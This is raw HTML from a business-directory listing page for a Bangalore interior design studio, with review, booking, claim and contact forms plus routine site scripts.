                                            <input type="hidden" data-mrf="0" id="review-rating-0" name="rating-0" class="rating-tooltip lp-multi-rating-val" data-filled="fa fa-star fa-2x" data-empty="fa fa-star-o fa-2x" />

                                        </div>

                                    </div>

                            
                                    <div class="col-md-6 padding-left-0">

                                        <div class="sfdfdf list-style-none form-review-stars">

                                            <p>Service</p>

                                            <input type="hidden" data-mrf="1" id="review-rating-1" name="rating-1" class="rating-tooltip lp-multi-rating-val" data-filled="fa fa-star fa-2x" data-empty="fa fa-star-o fa-2x" />

                                        </div>

                                    </div>

                            
                                    <div class="col-md-6 padding-left-0">

                                        <div class="sfdfdf list-style-none form-review-stars">

                                            <p>Ambience</p>

                                            <input type="hidden" data-mrf="2" id="review-rating-2" name="rating-2" class="rating-tooltip lp-multi-rating-val" data-filled="fa fa-star fa-2x" data-empty="fa fa-star-o fa-2x" />

                                        </div>

                                    </div>

                            
                                    <div class="col-md-6 padding-left-0">

                                        <div class="sfdfdf list-style-none form-review-stars">

                                            <p>Price</p>

                                            <input type="hidden" data-mrf="3" id="review-rating-3" name="rating-3" class="rating-tooltip lp-multi-rating-val" data-filled="fa fa-star fa-2x" data-empty="fa fa-star-o fa-2x" />

                                        </div>

                                    </div>

                            <div class="clearfix"></div></div>
                        </div>

                                                        <div class="form-group">
                                    <label for="u_mail">User Name<span class="lp-requires-filed">*</span></label>
                                    <input type="text" placeholder="john" id="lp_custom_username" class="form-control" name="lp_custom_username" />
                                </div>

                            
                            <div class="form-group">

                                <label for="u_mail">Email<span class="lp-requires-filed">*</span></label>

                                <input type="email" placeholder="you@website.com" id="u_mail" class="form-control" name="u_mail" />

                            </div>

                        


                        <div class="form-group">

                            <label for="post_title">Title<span class="lp-requires-filed">*</span></label>

                            <input placeholder="Example: It was an awesome experience to be there" type="text" id="post_title" class="form-control" name="post_title" />

                        </div>

                        <div class="form-group">

                            <label for="post_description">Review<span class="lp-requires-filed">*</span></label>

                            <textarea placeholder="Tip: A great review covers food, service, and ambiance. Got recommendations for your favorite dishes and drinks, or something everyone should try here? Include that too! And remember." id="post_description" class="form-control" rows="8" name="post_description"></textarea>

                            <p>Your review recommended to be at least 140 characters long :)</p>

                        </div>


                                                    <p class="form-submit">
                                                                    <input name="submit_review" type="submit" id="submit" class="review-submit-btn" value="Signup &amp; Submit Review ">
                                                                <input type="hidden" name="comment_post_ID" value="47189" id="comment_post_ID">
                                <span class="review_status"></span>
                                <img class="loadinerSearch" width="100px" alt="image" src="https://urbanclick.in/wp-content/themes/listingpro/assets/images/ajax-load.gif">
                            </p>
                                                <input type="hidden" name="errormessage" value="Please fill Email, Title, Description and Rating">
                    </div>

                    </form>

        </div>







<div class="code-overlay"></div><div class="tab-pane" id="offers_deals">
    </div>



                    </div>
                    <div class="col-md-4 sidebar-top0">
                        <div class="lp-sidebar listing-page-sidebar">
                                                        <div class="lp-widget lp-widget-top">
                                    <ul class="widget-social-icons">
                    <li>
                <p>
                    <span class="social-icon">
                        <img alt="image" src="[data-uri]">
                    </span>
                    <span id="lp-respo-direc">Above Chai Point, HSR Layout, Bengaluru, Karnataka 560102</span>
                </p>
                <a class="addr-margin" href="https://www.google.com/maps?daddr=," target="_blank">Get Directions</a>
            </li>
                        <li class="lp-listing-phone">
                <span class="social-icon">
                    <img alt="image" src="[data-uri]">
                </span>
                <a data-lpid="47189" class="phone-link" href="tel:7975276153">7975276153</a>
            </li>
                        <li class="lp-user-web">
                <span class="social-icon">
                    <img alt="image" src="[data-uri]">
                </span>
                <a data-lpid="47189" href="https://www.decormartstudio.in/" target="_blank">https://www.decormartstudio.in/</a>
            </li>
                    <li class="lp-widget-social-links">
                <a href="https://www.facebook.com/DecormartStudio" target="_blank"><i class="fa fa-facebook-official" aria-hidden="true"></i></a>                                                <a href="https://www.instagram.com/decormartstudio/" target="_blank"><i class="fa fa-instagram" aria-hidden="true"></i></a>	            
                    <a href="https://www.linkedin.com/company/74879140" target="_blank"><i class="fa fa-linkedin" aria-hidden="true"></i></a>
                    </a>

	                            <div class="clearfix"></div>
            </li>
            </ul>
<div class="clearfix"></div>
<div class="lp-booking-section pos-relative">
    <i class="fa fa-angle-up lp-booking-section-slide-up"></i>
    <div class="lp-booking-section-list">
        <p class="lp-booking-section-top-month">January, 2026</p>
        <div class="date-slider">
            <div class="pos-relative">
                <span class="booking-slider-arrow-left" data-lid="47189"
                      data-target="1768868853"><i class="fa fa-angle-left"
                                                                          aria-hidden="true"></i></span>
                <p class="lp-booking-section-month-date"
                   data-bcd="1768933800">21</p>
                <span class="booking-slider-arrow-right" data-lid="47189"
                      data-target="1769041653"><i class="fa fa-angle-right"
                                                                          aria-hidden="true"></i></span>
            </div>
        </div>
        <p class="lp-booking-section-top-day-name">
            Wednesday        </p>
        <div class="lp-booking-slots-outer-wrap">
            <strong>DAY OFF</strong>        </div>
    </div>

    <div class="booking-loader">
        <i class="fa fa-spinner fa-spin lp-booking-preloader-spinner"></i>
    </div>
    <div class="clearfix"></div>
    <div id="calendar" data-lid="47189">
        <div id="booking-calendar-select-date"></div>
    </div>
    <div class="clearfix"></div>
    <div class="lp-booking-section-footer">


                <span class="lp-booking-section-footer-timezone">Timezone: Asia/Kolkata </span>
        <span class="lp-booking-section-footer-view-switch">Switch to <i
                    class="fa fa-calendar-o" aria-hidden="true"></i> </span>
    </div>
</div>
<div class="clearfix"></div>
<div class="lp-booking-form-container" data-lid="47189">
    <div class="lp-booking-form-wrapper">
        <input type="hidden" id="lp-booking-slot-str" value="">
        <input type="hidden" id="lp-booking-slot-date" value="">
        <input type="hidden" id="lp-booking-slot-str-end" value="">
        <p class="lp-form-booking-date">August 26,2019</p>
        <ul class="lp-form-booking-detail">
            <li class="lp-form-booking-detail-day">Tuesday</li>
            <li class="lp-form-booking-detail-vrdash"></li>
            <li class="lp-form-booking-detail-time">9:00am - 10:00am</li>
            <li class="lp-form-booking-detail-vrdash"></li>
            <li class="lp-form-booking-detail-author-name"> Decormartstudio </li>
        </ul>
        <div class="lp-booking-form">
                        <input value="" type="text"
                   placeholder="First Name"
                   class="lp-booking-form-input lp-booking-client-first-name" name="">
            <input value="" type="text"
                   placeholder="Last Name"
                   class="lp-booking-form-input lp-booking-client-last-name" name="">
            <input value="" type="text"
                   placeholder="Email"
                   class="lp-booking-form-input lp-booking-client-email" name="email">
            <input value="" type="text"
                   placeholder="Phone"
                   class="lp-booking-form-input lp-booking-client-phone" name="phone">
            <textarea class="lp-booking-form-input lp-booking-client-comment"
                      placeholder="Comment"></textarea>

            
            <button type="submit" class="lp-booking-form-input-confirm" disabled>
                book it            </button>
            <span class="lp-booking-form-caption"><i class="fa fa-info-circle"
                                                     aria-hidden="true"></i>Appointment confirmation email will be sent upon approval.</span>
        </div>
    </div>
    <div class="booking-form-close">
        <i class="fa fa-times" aria-hidden="true"></i>
    </div>
    <div class="lp-booking-send-request">
        <i class="fa fa-calendar-check-o lp-booking-send-request-success"></i>
        <p class="lp-booking-send-request-success-caption">Awesome Job!</p>
        <p class="lp-booking-send-request-success-info">We have received your appointment and will send you a confirmation to your provided email upon approval.</p>
        <div class="booking-form-close">
            <i class="fa fa-times" aria-hidden="true"></i>
        </div>
        <div class="booking-loader">
            <i class="fa fa-spinner fa-spin lp-booking-preloader-spinner"></i>
        </div>
    </div>
    <div class="booking-loader">
        <i class="fa fa-spinner fa-spin lp-booking-preloader-spinner"></i>
    </div>
</div>

<div class="clearfix"></div>
<div class="lp-listing-price-range lp-widget-inner-wrap">
	                <p>
            <span><img class="icon icons8-building" src="[data-uri]" alt="building"> Own or work here?</span>
                            <a class="md-trigger claimformtrigger2" data-modal="modal-2">Claim Now!</a>
                <a class="claimformtrigger md-trigger" data-modal="modal-2">Claim Now!</a>
                        </p>
                    <div class="md-modal md-effect-3 single-page-popup planclaim-page-popup planclaim-page-popup-st" id="modal-2">
        <div class="md-content claimform-box">
            <!-- <h3> ( Decormart Studio: Interior Designers In Bangalore )</h3> -->

            <form class="form-horizontal lp-form-planclaim-st"  method="post" id="claimform" enctype="multipart/form-data">

                <div class="col-md-6 col-xs-12 padding-0 leftside">
                    <div class="claim-details insidewrp">
                        
                        <h2>
                            Claiming your business Listing                        </h2>
                        <div class="">
                            <input type="hidden" class="form-control" name="post_title" value="Decormart Studio: Interior Designers In Bangalore">
                            <input type="hidden" class="form-control" name="post_url" value="https://urbanclick.in/listing/decormart-studio-interior-designers-in-bangalore/">
                            <input type="hidden" class="form-control" name="post_id" value="47189">
                        </div>
                        <div class="row">
                            <div class="col-md-6">
                                <div class="form-group">
                                    <label>First<span>*</span>
                                        <input required type="text" name="firstname" id="fullname" placeholder="First Name">
                                    </label>
                                </div>
                            </div>
                            <div class="col-md-6">
                                <div class="form-group">
                                    <label>Last<span>*</span>
                                        <input required type="text" name="lastname" id="lastname" placeholder="Last Name">
                                    </label>
                                </div>
                            </div>
                        </div>

                        <div class="form-group">
                            <label>Business E-Mail<span>*
								<div class="help-text">
									<a href="#" class="help"><i class="fa fa-question"></i></a>
									<div class="help-tooltip">
										<p>Please provide your business email which will be use for claim procedure.</p>
									</div>
								</div>
							</span>
                                <input required type="email" name="bemail" id="bemail" placeholder="Business Email">
                            </label>
                        </div>




                        <div class="form-group">
                            <label>Phone<span>*</span>
                                <input required type="text" name="phone" id="phoneClaim" placeholder="111-111-234">
                            </label>
                        </div>

                        <div class="form-group">
                            <label class="lp-cl-image-label">Verfication Details                                <span>*<div class="help-text">
									<a href="#" class="help"><i class="fa fa-question"></i></a>
									<div class="help-tooltip">
										<p>Please provide your verification details which will be used for claim procedure.</p>
									</div>
								</div></span>
                            </label>
                            <div class="claim_file-btn-wrapper">
								<label for="my_file" class="custom-file-upload">
									<i class="fa fa-paperclip"></i> Attach File								</label>
								<input id="my_file" name="claim_attachment" type="file" style="display:none;">
							</div>
                            <textarea class="form-control textarea1" rows="5" name="message" id="message" placeholder="Detail description about your listing" required></textarea>
                        </div>


                                                    <!--signup-->
                            <div class="signin-singup-section claim_signup">
                                <div class="form-group">
                                    <label><h6 class="newuserlabel">NEW USER? TO SIGNUP ENTER AN EMAIL</h6>
                                        <input  type="email" name="claim_new_user_email" id="claim_new_user_email" placeholder="johndoe@mail.com">
                                    </label>
                                </div>
                            </div>

                            <!--signin-->

                            <div class="signin-singup-section claim_signin">
                                <div class="row">


                                    <div class="col-md-6">
                                        <div class="form-group">
                                            <label>USERNAME OR EMAIL<span>*</span>
                                                <input type="text" name="claim_username" id="claim_username" placeholder="Username">
                                            </label>
                                        </div>
                                    </div>
                                    <div class="col-md-6">
                                        <div class="form-group">
                                            <label>PASSWORD<span>*</span>
                                                <input type="password" name="claim_userpass" id="claim_userpass" placeholder="PASSWORD">
                                            </label>
                                        </div>
                                    </div>


                                </div>
                            </div>

                            <div class="checkbox singincheckboxx">
                                <div class="form-group lp-claim-form-check-circle-new">
                                    <label class="lp-signin-on-claim" for="lp-signin-on-claim"><input type="checkbox" id="lp-signin-on-claim" name="lp-signin-on-claim" value=""><span class="lp-new-checkbox-style"></span><span class="lp-new-checkbox-style2">Returning user? Check this box to Sign in</span></label>
                                </div>
                            </div>

                                                        <div class="form-group mr-bottom-0">
                                <input type="submit" disabled value="Claim your business now!" class="lp-review-btn btn-second-hover">
                                <i class="fa fa-circle-o-notch fa-spin fa-2x formsubmitting"></i>
                            </div>
                            
                        <p class="claim_shield"><i class="fa fa-shield" aria-hidden="true"></i> Claim request is processed after verification..</p>
                    </div>

                    <div class="statuss text-center" style="display: none;">
                        <img src="https://urbanclick.in/wp-content/themes/listingpro/assets/images/claimsuccess.png" alt="image"/>
                        <div class="text-center lp-claim-cuccess">
                        </div>
                        <a href="https://urbanclick.in/listing-author/" class="lp-claim-cuccess-return">Return to Dashboard</a>
                    </div>

                </div>

                <div class="col-md-6 col-xs-12 padding-0 claim_formbgimage rightside" style="background: url('http://urbanclick.in/wp-content/uploads/2022/03/claim1-4.jpg') no-repeat">
					<div class="rightside-overlay"></div>
                    <div class="topwrap">
                        <img alt="image" src="http://urbanclick.in/wp-content/uploads/2022/03/claimtop-4.png" class="img-responsive center-block">
                    </div>
                    <div class="claim-text">

                        <div class="claim-detailstext">
                                                            <div class="claim_slider">
                                                                            <div class="slide">

                                            <h5></h5>
                                            <p></p>

                                        </div>
                                                                                <div class="slide">

                                            <h5></h5>
                                            <p></p>

                                        </div>
                                                                        </div>
                                
                        </div>
                    </div>

                </div>
            </form>
            <a class="md-close lp-click-zindex"><i class="fa fa-close"></i></a>
        </div>
    </div>
<!-- Popup Close -->
<div class="md-overlay md-close lp-click-zindex"></div>
<input type="hidden" value="false" id="textforjq">
</div>            <style>
                .range-wraper{
                    position: relative;
                }
                .range-wraper .range-c{
                    position: absolute;
                    width: 100px;
                    text-align: center;
                    left: 50%;
                    margin-left: -50px;
                    bottom: -5px;
                }
                .range-wraper input{
                    display: inline-block;
                    width: 76%;
                }
                .range-wraper span{
                    display: inline-block;
                }
            </style>
            <script type="text/javascript">
                jQuery(document).ready(function () {
                    if( jQuery('.range-wraper').length != 0 )
                    {
                        jQuery('.range-wraper').each(function (index) {
                            var $this   =   jQuery(this),
                                inputT  =   $this.find('input'),
                                rangeT  =   $this.find('.range-c');

                            jQuery(this).on('change', function () {
                                //alert(jQuery(this).val());
                            });
                        });
                    }
                });
            </script>
                        
            
                        <div class="lp-listing-leadform lp-widget-inner-wrap">
                <h4>Contact with business owner</h4>
                <div class="lp-listing-leadform-inner">

                    <form data-lp-recaptcha="" data-lp-recaptcha-sitekey="" class="form-horizontal hidding-form-feilds margin-top-20"  method="post" id="contactOwner">

                                                <div class="lp-leadform-customizer-st3">
                                <div class="form-group">
            
            <input type="text" class="form-control myclass " name="name7" id="name7" placeholder="Name:">
            <span id="name7"></span>
        </div>
                 <div class="form-group form-group-icon">
                         <i class="fa fa-envelope" aria-hidden="true"></i>
            <input type="email" class="form-control myclass " name="email7" id="email7" placeholder="Email:">
        </div>
                <div class="form-group">
            
            <input type="text" class="form-control myclass " name="phone7" id="phone7" placeholder="Phone:">
            <span id="phone7"></span>
        </div>
                <div class="form-group">
                        <textarea class="form-control  myclass" rows="5" name="message7" id="message7" placeholder="Message:"></textarea>
        </div>
                                </div>
                        
                                                    <div class="form-group margin-bottom-0 pos-relative">
                                <input type="submit" value="Send" class="lp-review-btn btn-second-hover">
                                <input type="hidden" value="47189" name="post_id">
                                <input type="hidden" value="decormartstudioseo@gmail.com"
                                       name="author_email">
                                <input type="hidden" value="248" name="author_id">
                                <i class="lp-search-icon fa fa-send"></i>
                            </div>
                            
                    </form>
                    <!--start lead form success msg section-->
                    <div class="lp-lead-success-msg-outer">
                        <div class="lp-lead-success-msg">
                            <p><img src="[data-uri]">Your request has been submitted successfully.</p>
                        </div>
                        <span class="lp-cross-suces-layout"><i class="fa fa-times" aria-hidden="true"></i></span>
                    </div>
                    <!--end lead form success msg section-->
                </div>
            </div>
            
            <div class="widget-box viewed-listing widget_listingpro_ads_widget" id="listingpro_ads_widget-2"><h2>Ads</h2>	           <div class="lp-listings-widget listing-second-view">
           <div class="listing-post clearfix">
	   			
				   </div>
            </div>
			</div>                            </div>

                        </div>
                    </div>
                </div>
            </div>
        </section>
        
		<footer itemtype="https://schema.org/WPFooter" itemscope="itemscope" id="colophon" role="contentinfo">
			<div class='footer-width-fixer'>		<div data-elementor-type="wp-post" data-elementor-id="3009" class="elementor elementor-3009">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-3c666ef1 elementor-section-full_width elementor-section-content-middle elementor-section-height-min-height elementor-section-height-default elementor-section-items-middle" data-id="3c666ef1" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-1198ab9c" data-id="1198ab9c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-223b7023 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="223b7023" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-6b5a1add" data-id="6b5a1add" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-56a0307e elementor-widget elementor-widget-image" data-id="56a0307e" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="50" height="50" src="https://urbanclick.in/wp-content/uploads/2022/11/uc.png" class="attachment-large size-large wp-image-4148" alt="" />															</div>
				</div>
				<div class="elementor-element elementor-element-4c7346a6 elementor-widget elementor-widget-heading" data-id="4c7346a6" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-medium">Your Search Made Easy</p>				</div>
				</div>
				<div class="elementor-element elementor-element-3578d8f5 e-grid-align-mobile-center elementor-shape-circle elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="3578d8f5" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-6aa0740" href="https://www.facebook.com/srinathbhadram/" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i aria-hidden="true" class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin elementor-repeater-item-9e86fd4" href="https://www.linkedin.com/in/msmedigitalmarketingservices/" target="_blank">
						<span class="elementor-screen-only">Linkedin</span>
						<i aria-hidden="true" class="fab fa-linkedin"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-5503e67" href="https://www.instagram.com/srinath7411/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i aria-hidden="true" class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-pinterest elementor-repeater-item-6efc7c4" href="https://in.pinterest.com/bhadram123/" target="_blank">
						<span class="elementor-screen-only">Pinterest</span>
						<i aria-hidden="true" class="fab fa-pinterest"></i>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-5abdf1ab" data-id="5abdf1ab" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-21d2f0e6 elementor-widget elementor-widget-heading" data-id="21d2f0e6" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-large">Quick Links</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-786f9f46 elementor-mobile-align-center elementor-align-left elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="786f9f46" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://urbanclick.in/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-home"></i>						</span>
										<span class="elementor-icon-list-text">Home</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://urbanclick.in/about-us/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-user-check"></i>						</span>
										<span class="elementor-icon-list-text">About Us</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://urbanclick.in/contact-us/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-address-book"></i>						</span>
										<span class="elementor-icon-list-text">Contact Us</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://urbanclick.in/careers/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-users"></i>						</span>
										<span class="elementor-icon-list-text">Careers</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-7c36a886" data-id="7c36a886" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-77615762 elementor-widget elementor-widget-heading" data-id="77615762" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-large">Legal</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-40085c56 elementor-mobile-align-center elementor-align-left elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="40085c56" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://urbanclick.in/disclaimer/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-dot-circle"></i>						</span>
										<span class="elementor-icon-list-text">Disclaimer</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://urbanclick.in/privacy-policy-disclaimer/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-user-lock"></i>						</span>
										<span class="elementor-icon-list-text">Privacy Policy</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://urbanclick.in/terms-conditions/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-question-circle"></i>						</span>
										<span class="elementor-icon-list-text">Terms &amp; Conditons</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-4662b9d7 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4662b9d7" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-17536f7e" data-id="17536f7e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-786f48a0 elementor-widget elementor-widget-heading" data-id="786f48a0" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h6 class="elementor-heading-title elementor-size-default">Copyrights © 2022 URBANCLICK.IN | Designed By <a>MSME digital marketing services</a></h6>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-e1a70b2" data-id="e1a70b2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-1d8bc86 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1d8bc86" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-67032e3" data-id="67032e3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c6bb19a elementor-widget elementor-widget-image" data-id="c6bb19a" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="900" height="600" src="https://urbanclick.in/wp-content/uploads/2022/10/urban-lady-1024x683.jpg" class="attachment-large size-large wp-image-4033" alt="urbaknclick.in" srcset="https://urbanclick.in/wp-content/uploads/2022/10/urban-lady-1024x683.jpg 1024w, https://urbanclick.in/wp-content/uploads/2022/10/urban-lady-300x200.jpg 300w, https://urbanclick.in/wp-content/uploads/2022/10/urban-lady-768x512.jpg 768w, https://urbanclick.in/wp-content/uploads/2022/10/urban-lady-1536x1024.jpg 1536w, https://urbanclick.in/wp-content/uploads/2022/10/urban-lady-287x190.jpg 287w, https://urbanclick.in/wp-content/uploads/2022/10/urban-lady.jpg 2048w" sizes="(max-width: 900px) 100vw, 900px" />															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div>		</footer>
	</div><!-- #page -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/listingpro\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>
	jQuery(document).ready(function(){
jQuery(".new-img").hover(function(){
   jQuery(this).siblings(".blackoverlay").addClass('hover');
 
}, function(){
   jQuery(".blackoverlay").removeClass('hover');
});
	});

	jQuery(document).ready(function() {
                    jQuery(window).scroll(function() {
                        var sticky = jQuery('.pos-relative header')
                          , scroll = jQuery(window).scrollTop();

                        if (scroll >= 100) {
                            sticky.addClass('fixed');
                            jQuery('html').css('padding-top', 0);
                        } else {
                           sticky.removeClass('fixed');
                            jQuery('html').css('padding-top', 0);
                        }
                    });
                });
	
	//for footer banner
	jQuery(document).ready(function() {
		jQuery(".elementor-639 .elementor-element.elementor-element-c8453ea .elementor-widget-container").append('<div style="" class="footer-banner"><h3>Accelerate Your Business Now</h3><p>Listing Management services to acheive total local domination.</p> <a href="https://urbanclick.in/submit-listing/"> <button> Add Listing</button></a></div>');
		
		//to show icons
		jQuery(".lp-listing-bottom .cat-icon").css("display","block"); 
		
		//to wrap
jQuery('.lp-listing-bottom > .cat-icon').each(function(){
    jQuery(this).next('a').andSelf().wrapAll('<div class="icon-cat"/>');
	});
		
		jQuery('.lp-listing-bottom > div > .cat-icon').each(function(){
    jQuery(this).next('a').andSelf().wrapAll('<div class="icon-cat"/>');
	}); 
	jQuery(document).on("change", ".content-grids", function(){
		jQuery(".lp-listing-bottom .cat-icon").css("display","block"); 
		jQuery('.lp-listing-bottom > div > .cat-icon').each(function(){
			jQuery(this).next('a').andSelf().wrapAll('<div class="icon-cat"/>');
	}); 
});
		
		//to add illustration
		jQuery(".page-id-639 .elementor-element.elementor-element-0151c7a.elementor-widget.elementor-widget-heading .elementor-widget-container").append('<img src="http://urbanclick.in/wp-content/uploads/2022/11/undraw_join_re_w1lh.svg">');
		
		//footer
		jQuery(".elementor-3009 .elementor-element.elementor-element-786f48a0 .elementor-heading-title").html('Copyrights © 2023 URBANCLICK.IN  <a style=" color: yellow;" href="https://www.msmedigitalmarketing.com/" target="_Blank">Designed By: MSME digital marketing services</a>');
		
		
	});
	
	//jqury hover load icons fumction {
		
 		jQuery('body').hover(function() {
			jQuery(".lp-listing-bottom .cat-icon").css("display","block"); 
				jQuery('.lp-listing-bottom > div > .cat-icon').each(function(){
    					jQuery(this).next('a').andSelf().wrapAll('<div class="icon-cat"/>');
				}); 
 			});
	
		//to make categories clickable
		jQuery(document).ready(function(){

    jQuery(".page-id-639 .lp-category-boxed2 .lp-category-boxed2-inner .lp-category-boxed2-inner-top").click(function(){
      window.location=jQuery(this).find("a").attr("href"); return false;
		
		
		
    });

});
	
	//for modal -2 
	jQuery('a[data-modal=modal-2]').click(function(){
    	jQuery("html").css("overflow","hidden");
	});
	jQuery('#modal-2 i.fa.fa-close').click(function(){
    	jQuery("html").css("overflow","auto");
	});
    

		//To change default location
		jQuery('#searchlocation').val('614'); // Select the option with a value of 'US'
		jQuery('#searchlocation').trigger('change'); //to let others know value has changed

	//for popu-up-ad
	jQuery(document).ready(function(){
	jQuery('.elementor-element-dfcd30d img').addClass("pop-up1");
	});
	
	jQuery(document).ready(function(){
	//for categoreis start 
	var c = jQuery('.elementor-widget-listing-categories .col-md-3.col-sm-3.col-xs-12').map(function() {
    var a =  jQuery(this).find('h3').html(); 
    var result1 = a.replace(/\n/g, ''); 
    var result2 = a.replace(/\t/g, '') ;
	var result3 = result2.replaceAll('\n', '')
	jQuery('.categorysection').append(result3); return result3;
  	});
	//jQuery('.categories .lp-section-content-container').before(c)
	//for categori end
	
		//check if cuurent browser is firefox or not
		if (navigator.userAgent.indexOf("Firefox") != -1) {
 			jQuery('body').addClass('firefox');
 		}
	
	});
	
</script>

    <!-- Meta Pixel Event Code -->
    <script type='text/javascript'>
        document.addEventListener( 'wpcf7mailsent', function( event ) {
        if( "fb_pxl_code" in event.detail.apiResponse){
          eval(event.detail.apiResponse.fb_pxl_code);
        }
      }, false );
    </script>
    <!-- End Meta Pixel Event Code -->
    <div id='fb-pxl-ajax-code'></div>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<link rel='stylesheet' id='widget-social-icons-css' href='https://urbanclick.in/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.33.4' type='text/css' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://urbanclick.in/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.33.4' type='text/css' media='all' />
